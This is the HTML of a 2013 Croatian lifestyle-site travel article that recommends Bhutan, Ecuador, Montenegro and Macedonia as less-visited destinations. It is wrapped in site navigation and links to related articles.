    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link is-active" href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                
        </div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Putovanja</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/kamo-putovati">#Kamo putovati</a></span>
                                                                                                                                                                                                                                            </div>

                <h1 class="article__title">Top 4 neočekivanih turističkih destinacija</h1>

                <div class="article__lead">
                    <p>Zaboravite već jednom Prag, Budimpeštu i Phuket! Ta mjesta su putnici širom svijeta obišli već tisuću puta. Umjesto njih, probajte otići na neko novo putovanje - predstavljamo vam četiri zemlje koje vam na spomen putovanja vjerojatno ne padaju na pamet!</p>
                </div>

                <div class="article__author">

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                        punkufer.hr
                                                    </span>
                        <span class="time"
                            datetime="2013-10-24T14:00:00+02:00">
                                24.10.2013 14:00 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/putovanja/europa-i-svijet/top-4-neocekivanih-turistickih-destinacija---308380.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Feuropa-i-svijet%2Ftop-4-neocekivanih-turistickih-destinacija---308380.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Feuropa-i-svijet%2Ftop-4-neocekivanih-turistickih-destinacija---308380.html&text=Top%204%20neo%C4%8Dekivanih%20turisti%C4%8Dkih%20destinacija">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Feuropa-i-svijet%2Ftop-4-neocekivanih-turistickih-destinacija---308380.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/putovanja/europa-i-svijet/top-4-neocekivanih-turistickih-destinacija---308380.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Feuropa-i-svijet%2Ftop-4-neocekivanih-turistickih-destinacija---308380.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Jun2019/61705183.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Jun2019/61705183.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Slika nije dostupna
                                                                    </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p><strong>Butan</strong><br>
Iskusan zaljubljenik u putovanja zasigurno neće ostati razočaran ljepotom ove daleke države, čije ime u prijevodu znači – zemlja zmaja. U Butanu ne postoje nikakve „otrcane“ atrakcije, a ako vam gužva ide na živce, ovo je pravo mjesto za vas. Stoga, uzmite ruksak i krenite put Butana u razgledavanje nekih od najveličanstvenijih budističkih samostana na svijetu i toliko lijepu prirodu da se dugo nećete moći oporaviti!<br>
<br>
<strong>Ekvador</strong><br>
Turisti nisu novost u Južnoj Americi, ali što se tiče Ekvadora dosad je velika zamjerka bila - jako loša prometna infrastruktura. Ipak, to se u zadnje vrijeme počelo mijenjati, te se radi nova željeznička mreža koja će spajati glavni grad Quito i Guayaquil, kao i gradove Cotopaxi i Nariz del Diablo. Ako ste dosad oklijevali, znajte da će 2014. biti prava godina za posjetiti Ekvador, obzirom da je upravo tada u planu završetak svih nabrojanih projekata. Vjerujemo da se neće ponoviti grčki sindrom kad su objekte za Olimpijske igre dovršavali – tijekom natjecanja!</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg" alt="Divlji konji kod Livna - 1" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Sloboda</span>
            <span class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg" alt="Hladna salata od piletina, jaja i grčkog jogurta" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">A tako jednostavna</span>
            <span class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="957822" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/putovanja/gibellina-grad-duhova-u-italji---957822.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237560-gibellina.jpg" alt="Gibellina - 4" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Gibellina</span>
            <span class="title">Neuspjeli eksperiment: Uzbudljivi talijanski grad u kojem nitko ne želi ostati</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p><br>
<br>
<strong>Crna gora</strong><br>
Ako vas snimke krajolika negdje u okolici Kotora ne uvjere kako je ova zemlja vrijedna posjeta, možda će vam činjenica kako je Crna Gora doživjela turistički „boom“ reći da biste joj definitivno trebali dati priliku. Osim prekrasne obale i atraktivnih plaža, pronaći ćete i brojne planine, koje su prepune novih biciklističkih i pješačkih staza. U svakom slučaju, Crna Gora omogućava za svakog ponešto, još ako ste ljubitelj Nikšićkog piva i crnogorskog pršuta i sira... Ne propustite Lovćen i Pivsko jezero ni pod razno!</p>
<p><br>
<br>
<strong>Makedonija</strong><br>
I Skopje kao glavni grad, i Ohrid kao glavno turističko središte nude velike mogućnosti za avanture željne namjernike. Izvrsni i jeftini noćni izlasci zadovoljit će mlađe turiste, a svi koji uživaju u planinarenju, penjanju i biciklizmu mogu posjetiti kanjon Matka u blizini glavnog grada. Također, ako nastavite put do Ohrida, vidjet ćete i jedno od najstarijih jezera u Europi koje je za vrijeme sezone prepuno gostiju iz svih dijelova svijeta. Makedonska vina su kvalitetnija od cijene, a povrće i jela s roštilja u samom svjetskom vrhu!</p>
<p><br>
 </p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                        <a href="/tema/kamo-putovati" title="Kamo putovati">
                            #Kamo putovati</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/butan" title="butan">
                            #butan</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/crna+gora/" title="Crna Gora">
                            #Crna Gora</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/makedonija/" title="Makedonija">
                            #Makedonija</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/ekvador/" title="ekvador">
                            #ekvador</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/putovanja/europa-i-svijet/top-4-neocekivanih-turistickih-destinacija---308380.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Feuropa-i-svijet%2Ftop-4-neocekivanih-turistickih-destinacija---308380.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Feuropa-i-svijet%2Ftop-4-neocekivanih-turistickih-destinacija---308380.html&text=Top%204%20neo%C4%8Dekivanih%20turisti%C4%8Dkih%20destinacija">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Feuropa-i-svijet%2Ftop-4-neocekivanih-turistickih-destinacija---308380.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Feuropa-i-svijet%2Ftop-4-neocekivanih-turistickih-destinacija---308380.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="308380"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                
        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg"
                                    alt="Hladna salata od piletina, jaja i grčkog jogurta recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">A tako jednostavna</div>
                        <div class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="896065" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kazna-za-glasno-pricanje-na-mobitel-u-francuskoj---896065.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63016511-glasno-pricanje-na-mobitel-moze-se-kazniti-u-francuskoj.jpg"
                                    alt="Kazna za glasno pričanje na mobitel u Francuskoj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nemojte paliti zvučnik</div>
                        <div class="title">Europska država u kojoj vas mogu globiti s 200 eura kazna ako preglasno pričate na mobitel</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="815062" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-grah-curry---815062.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2024/62940740-grah.jpg"
                                    alt="Skromno, ali prefino: Mirisno grah-varivo za koje vam treba tek šačica sastojaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ručak za pola sata</div>
                        <div class="title">Skromno, ali prefino: Mirisno grah-varivo za koje vam treba tek šačica sastojaka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957697" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/odabrano/lebdeci-kisobran-i-build-stuff---957697.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237178-lebdeci-kisobran-inovatora-johna-tsea-s-kanala-i-build-stuff.jpg"
                                    alt="Lebdeći kišobran I Build Stuff">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Kakav &quot;izum&quot;!</div>
                        <div class="title">Ovaj kišobran ne morate držati u rukama, prati vas u stopu i štiti od kiše</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957281" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/rijeka-tara-i-kanjon-tare---957281.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235858-kanjon-rijeke-tare.jpg"
                                    alt="Najdublji kanjon u Europi: Lekcija tirkizne ljepotice - o strpljenju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Suza Europe u našem susjedstvu</div>
                        <div class="title">Najdublji kanjon u Europi: Lekcija tirkizne ljepotice - o strpljenju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956055" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/zanimljivosti-o-talijanskim-regijama---956055.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2024/62737784-etna-najaktivniji-vulkan-u-europi.jpg"
                                    alt="Svaka regija ima svoju priču: Provjerite koliko zapravo poznajete Italiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Iza razglednica</div>
                        <div class="title">Svaka regija ima svoju priču: Provjerite koliko zapravo poznajete Italiju</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg"
                                    alt="Divlji konji kod Livna: Prizori koji oduzimaju dah">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sloboda</div>
                        <div class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957822" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
